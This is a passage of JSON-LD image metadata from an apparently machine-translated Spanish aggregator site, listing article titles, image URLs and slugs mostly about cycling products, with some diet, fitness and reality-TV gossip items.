Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp","url":"/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/"},{"@type":"ImageObject","name":"Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp","url":"/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/"},{"@type":"ImageObject","name":"Parkour para principiantes: trucos y movimientos básicos","contentUrl":"","url":"/parkour-para-principiantes-trucos-y-movimientos-basicos/"},{"@type":"ImageObject","name":"Las 10 mejores frases célebres motivadoras","contentUrl":"","url":"/las-10-mejores-frases-celebres-para-motivarte/"},{"@type":"ImageObject","name":"El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg","url":"/el-sistema-silca-stripchip-y-ultimate-ch/"},{"@type":"ImageObject","name":"¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg","url":"/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/"},{"@type":"ImageObject","name":"Video quién fue eliminado este lunes 26 de mayo","contentUrl":"https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg","url":"/video-quien-fue-eliminado-este-lunes-26-de-mayo/"},{"@type":"ImageObject","name":"Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg","url":"/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/"},{"@type":"ImageObject","name":"Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp","url":"/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/"},{"@type":"ImageObject","name":"Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp","url":"/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”","contentUrl":"https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/"},{"@type":"ImageObject","name":"Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg","url":"/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/"},{"@type":"ImageObject","name":"Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg","url":"/colnago-revela-su-vision-de-las-carreras/"},{"@type":"ImageObject","name":"Kéfir ¿Qué es? Beneficios y Contraindicaciones","contentUrl":"","url":"/kefir-que-es-beneficios-y-contraindicaciones/"},{"@type":"ImageObject","name":"Consejos para incrementar tu resistencia en la bicicleta","contentUrl":"/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg","url":"/como-aumentar-la-resistencia-en-la-bicicleta/"},{"@type":"ImageObject","name":"Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp","url":"/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/"},{"@type":"ImageObject","name":"La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg","url":"/la-bicicleta-de-carretera-electrica-ari-/"},{"@type":"ImageObject","name":"El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg","url":"/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/"},{"@type":"ImageObject","name":"Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg","url":"/como-se-llaman-los-que-hacen-trucos-en-bicicleta/"},{"@type":"ImageObject","name":"¿Cuántas series y repeticiones debo hacer para ganar masa muscular?","contentUrl":"","url":"/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/"},{"@type":"ImageObject","name":"DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg","url":"/dt-swiss-1200-moldea-ruedas-de-carbono-p/"},{"@type":"ImageObject","name":"El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg","url":"/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/"},{"@type":"ImageObject","name":"¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg","url":"/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/"},{"@type":"ImageObject","name":"Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta","contentUrl":"/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg","url":"/que-pinon-es-mas-rapido/"},{"@type":"ImageObject","name":"Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp","url":"/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/"},{"@type":"ImageObject","name":"Hans Rey se despide de las bicicletas GT después de 38 años Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp","url":"/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/"},{"@type":"ImageObject","name":"Video Cientos de bicicletas Ari en semi camiones robados en California","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp","url":"/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/"},{"@type":"ImageObject","name":"Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg","url":"/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/"},{"@type":"ImageObject","name":"Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png","url":"/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/"},{"@type":"ImageObject","name":"Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp","url":"/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/"},{"@type":"ImageObject","name":"ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg","url":"/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/"},{"@type":"ImageObject","name":"Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria","contentUrl":"https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg","url":"/por-primera-vez-hablo-el-inquilino-de-fu/"},{"@type":"ImageObject","name":"Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg","url":"/las-ffwd-outride-son-ruedas-todoterreno-/"},{"@type":"ImageObject","name":"Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp","url":"/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/"},{"@type":"ImageObject","name":"Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg","url":"/leatt-ingresa-al-mundo-de-los-componente/"},{"@type":"ImageObject","name":"¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg","url":"/una-bicicleta-de-montana-electrica-con-s/"},{"@type":"ImageObject","name":"Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp","url":"/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/"},{"@type":"ImageObject","name":"Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp","url":"/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/"},{"@type":"ImageObject","name":"Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg","url":"/shimano-nos-ofrece-la-tecnologia-s-phyre/"},{"@type":"ImageObject","name":"Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp","url":"/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/"},{"@type":"ImageObject","name":"El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png","url":"/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg","url":"/cual-es-mas-rapida-mtb-o-ruta/"},{"@type":"ImageObject","name":"Las increíbles propiedades de la lenteja de agua","contentUrl":"","url":"/las-increibles-propiedades-de-la-lenteja-de-agua/"},{"@type":"ImageObject","name":"Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg","url":"/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/"},{"@type":"ImageObject","name":"Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg","url":"/resena-el-buje-dt-swiss-240-deg-mejora-e/"},{"@type":"ImageObject","name":"Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg","url":"/esker-cycles-lanza-la-version-de-acero-d/"},{"@type":"ImageObject","name":"La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/PNW-Compnents-Range-Dropper-and-Lever-Bundle-Range-hero.jpeg","url":"/la-nueva-tija-telescopica-de-pnw-compone/"},{"@type":"ImageObject","name":"El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-RX910-S-Phyre-gravel-race-shoe-pontoon-cleat-system-05.jpg","url":"/el-sistema-de-tacon-ponton-aumenta-el-contacto-del-pedal-en-el-nuevo-shimano-rx910-s-phyre-grav/"},{"@type":"ImageObject","name":"Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Trek-Domane-ALR-eRoad-Bike-hero-e1754417920938.webp.webp","url":"/toda-la-nueva-bicicleta-trek-domane-alr-eroad-combina-un-motor-nuevo-con-un-marco-de-aluminio-d/"},{"@type":"ImageObject","name":"El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/KASK_NIRVANA-side-scaled.jpg","url":"/el-casco-kask-nirvana-aero-podria-brinda/"},{"@type":"ImageObject","name":"Cuánto hay que andar al día: 10.000 pasos... ¿o mejor 7.500?","contentUrl":"","url":"/cuanto-andar-al-dia-10000-pasos-o-7500/"},{"@type":"ImageObject","name":"Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?","contentUrl":"/extern-imagesmundobicicletasnet/comparativa-de-precios-es-mas-costoso-el-pinon-rosa-o-blanco-mundo-bicicletas-1.jpg","url":"/que-es-mas-caro-pinon-rosa-o-blanco/"},{"@type":"ImageObject","name":"Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”","contentUrl":"https://www.clarin.com/img/2025/10/01/fdMcGcRCU_2000x1500__1.jpg","url":"/polemica-por-un-streamer-que-le-pidio-a-su-novia-ex-gran-hermano-que-baje-de-peso-diez-kilitos-/"},{"@type":"ImageObject","name":"Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MY25_YetiCycles_ASR_HERO_Profile_40Anniversary-1536x1024.png","url":"/video-yeti-cycles-cae-de-edicion-limitada-40-aniversario-asr-short-travel-trail-bike/"},{"@type":"ImageObject","name":"Como medir el BCD","contentUrl":"","url":"/foro/tema-como-medir-el-bcd/"},{"@type":"ImageObject","name":"Video 7Mesh lanza pantalones cortos MTB de transición, además de ropa de bicicleta de carretera y grava para la primavera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/7mesh-Spring-2025-title-pic.webp.webp","url":"/video-7mesh-lanza-pantalones-cortos-mtb-de-transicion-ademas-de-ropa-de-bicicleta-de-carretera-/"},{"@type":"ImageObject","name":"El nuevo Sirin Saddle de Sirin para mujeres de Pro trae comodidad y rendimiento Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/PRO-Sirin-Women-Specific-Performance-Saddle-hero.webp.webp","url":"/el-nuevo-sirin-saddle-de-sirin-para-mujeres-de-pro-trae-comodidad-y-rendimiento-video/"},{"@type":"ImageObject","name":"Qué es la rutina dividida y qué músculos agrupar por día","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/08/Press-banca.jpg","url":"/rutina-dividida-que-musculos-agrupar-por-dia/"},{"@type":"ImageObject","name":"Wolf Tooth Components Resolve rev2 es la nueva «tija telescópica más larga del mundo» y añade un tamaño de 34,9 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Wolf-Tooth_Resolve-Dropper-Post-rev2_242-Travel_6-scaled.jpg","url":"/wolf-tooth-components-resolve-rev2-es-la/"},{"@type":"ImageObject","name":"Hunt Sustain: llantas de aleación y carbono asequibles fabricadas en Europa de forma más sostenible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Hunt-Sustain-42-Carbon-Disc_affordable-recycled-carbon-wheels-made-more-sustainable-in-Europe_rim-detail.jpg","url":"/hunt-sustain-llantas-de-aleacion-y-carbo/"},{"@type":"ImageObject","name":"Primeras impresiones: la nueva Haro Saguaro 1 es una bicicleta rígida divertida, bien equipada, Shreddy, Slack y 29er","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/First-Impressions-Haro-Saguaro-1-Hero.jpeg","url":"/primeras-impresiones-la-nueva-haro-sagua/"},{"@type":"ImageObject","name":"Descubre cuántas calorías puedes quemar al recorrer 25 km en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-5.jpg","url":"/cuantas-calorias-se-queman-en-25-km-en-bicicleta/"},{"@type":"ImageObject","name":"Video ¡Yakima presenta su primera carpa en la azotea de Hardshell, más toldos nuevos, almacenamiento de carga y 